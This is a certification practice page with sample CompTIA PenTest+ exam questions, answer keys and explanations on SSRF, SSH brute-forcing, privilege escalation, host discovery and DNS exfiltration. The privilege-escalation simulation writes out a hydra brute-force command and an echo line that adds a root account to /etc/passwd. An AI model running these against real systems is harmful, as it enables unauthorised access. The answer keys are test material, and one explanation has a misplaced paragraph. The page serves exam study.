Curious about Actual CompTIA PenTest+ (PT0-003) Exam Questions?
Here are sample CompTIA PenTest+ (PT0-003) Exam questions from real exam. You can get more CompTIA PenTest+ (PT0-003) Exam premium practice questions at TestInsights.
SIMULATION
A penetration tester performs several Nmap scans against the web application for a client.
INSTRUCTIONS
Click on the WAF and servers to review the results of the Nmap scans. Then click on
each tab to select the appropriate vulnerability and remediation options.
If at any time you would like to bring back the initial state of the simulation, please
click the Reset All button.




Correct : A

Most likely vulnerability: Perform a SSRF attack against App01.example.com from CDN.example.com.

Two best remediation options:
Restrict direct communications to App01.example.com to only approved components.
Require an additional authentication header value between CDN.example.com and App01.example.com.
Restrict direct communications to App01.example.com to only approved components: This limits the exposure of the application server by ensuring that only specified, trusted entities can communicate with it.
Require an additional authentication header value between CDN.example.com and App01.example.com: Adding an authentication layer between the CDN and the app server helps ensure that requests are legitimate and originate from trusted sources, mitigating SSRF and other indirect attack vectors.
Nmap Scan Observations:

CDN/WAF shows open ports for HTTP and HTTPS but filtered for MySQL, indicating it acts as a filtering layer.
App Server has open ports for HTTP, HTTPS, and filtered for MySQL.
DB Server has all ports filtered, typical for a database server that should not be directly accessible.
These findings align with the SSRF vulnerability and the appropriate remediation steps to enhance the security of internal communications.
Start a Discussions
SIMULATION
A previous penetration test report identified a host with vulnerabilities that was
successfully exploited. Management has requested that an internal member of the
security team reassess the host to determine if the vulnerability still exists.

Part 1:
. Analyze the output and select the command to exploit the vulnerable service.

Part 2:
. Analyze the output from each command.
* Select the appropriate set of commands to escalate privileges.
* Identify which remediation steps should be taken.
Correct : A
The command that would most likely exploit the services is:
hydra -l lowpriv -P 500-worst-passwords.txt -t 4 ssh://192.168.10.2:22
The appropriate set of commands to escalate privileges is:
echo 'root2:5ZOYXRFHVZ7OY::0:0:root:/root:/bin/bash' >> /etc/passwd
The remediations that should be taken after the successful privilege escalation are:
Remove the SUID bit from cp.
Make backup script not world-writable.
Comprehensive Step-by-Step Explanation of the Simulation
Part 1: Exploiting Vulnerable Service
Nmap Scan Analysis
Command: nmap -sC -T4 192.168.10.2
Purpose: This command runs a default script scan with timing template 4 (aggressive).
Output:
bash
Copy code
Port State Service
22/tcp open ssh
23/tcp closed telnet
80/tcp open http
111/tcp closed rpcbind
445/tcp open samba
3389/tcp closed rdp
Ports open are SSH (22), HTTP (80), and Samba (445).
Enumerating Samba Shares
Command: enum4linux -S 192.168.10.2
Purpose: To enumerate Samba shares and users.
Output:
makefile
Copy code
user:[games] rid:[0x3f2]
user:[nobody] rid:[0x1f5]
user:[bind] rid:[0x4ba]
user:[proxy] rid:[0x42]
user:[syslog] rid:[0x4ba]
user:[www-data] rid:[0x42a]
user:[root] rid:[0x3e8]
user:[news] rid:[0x3fa]
user:[lowpriv] rid:[0x3fa]
We identify a user lowpriv.
Selecting Exploit Command
Hydra Command: hydra -l lowpriv -P 500-worst-passwords.txt -t 4 ssh://192.168.10.2:22
Purpose: To perform a brute force attack on SSH using the lowpriv user and a list of the 500 worst passwords.
-l lowpriv: Specifies the username.
-P 500-worst-passwords.txt: Specifies the password list.
-t 4: Uses 4 tasks/threads for the attack.
ssh://192.168.10.2:22: Specifies the SSH service and port.
Executing the Hydra Command
Result: Successful login as lowpriv user if a match is found.
Part 2: Privilege Escalation and Remediation
Finding SUID Binaries and Configuration Files
Command: find / -perm -2 -type f 2>/dev/null | xargs ls -l
Purpose: To find world-writable files.
Command: find / -perm -u=s -type f 2>/dev/null | xargs ls -l
Purpose: To find files with SUID permission.
Command: grep '/bin/bash' /etc/passwd | cut -d':' -f1-4,6,7
Purpose: To identify users with bash shell access.
Selecting Privilege Escalation Command
Command: echo 'root2:5ZOYXRFHVZ7OY::0:0:root:/root:/bin/bash' >> /etc/passwd
Purpose: To create a new root user entry in the passwd file.
root2: Username.
5ZOYXRFHVZ7OY: Password hash.
::0:0: User and group ID (root).
/root: Home directory.
/bin/bash: Default shell.
Executing the Privilege Escalation Command
Result: Creation of a new root user root2 with a specified password.
Remediation Steps Post-Exploitation
Remove SUID Bit from cp:
Command: chmod u-s /bin/cp
Purpose: Removing the SUID bit from cp to prevent misuse.
Make Backup Script Not World-Writable:
Command: chmod o-w /path/to/backup/script
Purpose: Ensuring backup script is not writable by all users to prevent unauthorized modifications.
Execution and Verification
Verifying Hydra Attack:
Run the Hydra command and monitor for successful login attempts.
Verifying Privilege Escalation:
After appending the new root user to the passwd file, attempt to switch user to root2 and check root privileges.
Implementing Remediation:
Apply the remediation commands to secure the system and verify the changes have been implemented.
By following these detailed steps, one can replicate the simulation and ensure a thorough understanding of both the exploitation and the necessary remediations.
Start a Discussions
A consultant starts a network penetration test. The consultant uses a laptop that is hardwired to the network to try to assess the network with the appropriate tools. Which of the following should the consultant engage first?
Correct : C
In network penetration testing, the initial steps involve gathering information to build an understanding of the network's structure, devices, and potential entry points. The process generally follows a structured approach, starting from broad discovery methods to more specific identification techniques. Here's a comprehensive breakdown of the steps:
Host Discovery (Answer: C):
Objective: Identify live hosts on the network.
Tools & Techniques:
Ping Sweep: Using tools like nmap with the -sn option (ping scan) to check for live hosts by sending ICMP Echo requests.
ARP Scan: Useful in local networks, arp-scan can help identify all devices on the local subnet by broadcasting ARP requests.
nmap -sn 192.168.1.0/24
* Reference:
The GoBox HTB write-up emphasizes the importance of identifying hosts before moving to service enumeration.
The Forge HTB write-up also highlights using Nmap for initial host discovery in its enumeration phase.
* Service Discovery (Option A):
Objective: After identifying live hosts, determine the services running on them.
Tools & Techniques:
Nmap: Often used with options like -sV for version detection to identify services.
nmap -sV 192.168.1.100
* Reference:
As seen in multiple write-ups (e.g., Anubis HTB and Bolt HTB), service discovery follows host identification to understand the services available for potential exploitation.
* OS Fingerprinting (Option B):
Objective: Determine the operating system of the identified hosts.
Tools & Techniques:
Nmap: With the -O option for OS detection.
nmap -O 192.168.1.100
* Reference:
Accurate OS fingerprinting helps tailor subsequent attacks and is often performed after host and service discovery, as highlighted in the write-ups.
* DNS Enumeration (Option D):
Objective: Identify DNS records and gather subdomains related to the target domain.
Tools & Techniques:
dnsenum, dnsrecon, and dig.
dnsenum example.com
DNS enumeration is crucial for identifying additional attack surfaces, such as subdomains and related services. This step is typically part of the reconnaissance phase but follows host discovery and sometimes service identification.
Conclusion: The initial engagement in a network penetration test is to identify the live hosts on the network (Host Discovery). This foundational step allows the penetration tester to map out active devices before delving into more specific enumeration tasks like service discovery, OS fingerprinting, and DNS enumeration. This structured approach ensures that the tester maximizes their understanding of the network environment efficiently and systematically.
Start a Discussions
Which of the following protocols would a penetration tester most likely utilize to exfiltrate data covertly and evade detection?
Correct : D
Covert data exfiltration is a crucial aspect of advanced penetration testing. Penetration testers often need to move data out of a network without being detected by the organization's security monitoring tools. Here's a breakdown of the potential methods and why DNS is the preferred choice for covert data exfiltration:
FTP (File Transfer Protocol) (Option A):
Characteristics: FTP is a clear-text protocol used to transfer files.
Drawbacks: It is easily detected by network security tools due to its lack of encryption and distinctive traffic patterns. Most modern networks block or heavily monitor FTP traffic to prevent unauthorized file transfers.
HTTPS (Hypertext Transfer Protocol Secure) (Option B):
Characteristics: HTTPS encrypts data in transit, making it harder to inspect by network monitoring tools.
Drawbacks: While HTTPS is more secure, large amounts of unusual or unexpected HTTPS traffic can still trigger alerts on sophisticated security systems. Its usage for exfiltration depends on the network's normal traffic patterns and the ability to blend in.
SMTP (Simple Mail Transfer Protocol) (Option C):
Characteristics: SMTP is used for sending emails.
Drawbacks: Like FTP, SMTP is not inherently secure and can be monitored. Additionally, large or frequent email attachments can trigger alerts.
DNS (Domain Name System) (Option D):
Characteristics: DNS is used to resolve domain names to IP addresses and vice versa.
Advantages: DNS traffic is ubiquitous and often less scrutinized than other types of traffic. Data can be encoded into DNS queries and responses, making it an effective covert channel for exfiltration.
Conclusion: DNS tunneling stands out as the most effective method for covert data exfiltration due to its ability to blend in with normal network traffic and avoid detection by conventional security mechanisms. Penetration testers utilize this method to evade scrutiny while exfiltrating data.
Start a Discussions
Which of the following is most important when communicating the need for vulnerability remediation to a client at the conclusion of a penetration test?
Correct : B
When concluding a penetration test, effectively communicating the need for vulnerability remediation is crucial. Here's why the articulation of impact is the most important aspect:
Articulation of Cause (Option A):
Importance: While understanding the cause is essential for long-term remediation and prevention, it does not directly convey the urgency or potential consequences of the vulnerabilities.
Articulation of Impact (Option B):
Importance: The impact provides the client with a clear understanding of the severity and urgency of the issues. It helps prioritize remediation efforts based on the potential damage that could be inflicted if the vulnerabilities are exploited.
Importance: While escalation paths are important to understand, they are part of the broader impact assessment. They explain how an attacker might exploit the vulnerability further but do not convey the immediate risk as clearly as impact.
Articulation of Alignment (Option D):
Importance: Alignment is useful for ensuring that remediation efforts are in line with the client's strategic goals and regulatory requirements. However, it still doesn't highlight the immediate urgency and potential damage like the articulation of impact does.
Conclusion: Articulating the impact of vulnerabilities is the most crucial element when communicating the need for remediation. By clearly explaining the potential risks and consequences, penetration testers can effectively convey the urgency and importance of addressing the discovered issues, thus motivating clients to take prompt and appropriate action.
Articulation of Escalation (Option C):
Start a Discussions
Total 239 questions